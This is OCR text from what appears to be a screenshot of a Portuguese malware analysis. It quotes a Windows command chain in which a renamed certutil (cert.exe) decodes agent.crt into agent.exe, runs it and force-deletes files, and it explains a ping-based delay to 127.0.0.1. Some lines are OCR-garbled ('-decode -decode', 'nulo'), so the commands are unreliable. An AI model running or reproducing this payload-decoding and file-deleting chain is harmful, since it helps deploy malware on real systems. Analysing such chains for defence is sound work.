
C:\Windows\cert.exe & echo %RANDOM% >>
C:\Windows\cert.exe &
C:\Windows\cert.exe -decode -decode
c:\kworking\agent.crt
c:\kworking\agent.exe & del /q /f
c:\kworking\agent.crt
C:\Windows\cert.exe
c:\kworking\agent.exe
Execução
O comando a seguir é usado para atrasar ou
desativar a execução dos comandos do
PowerShell:
“C:\WINDOWS\system32\cmd.exe" /c ping
127.0.0.1 -n 4979 > nulo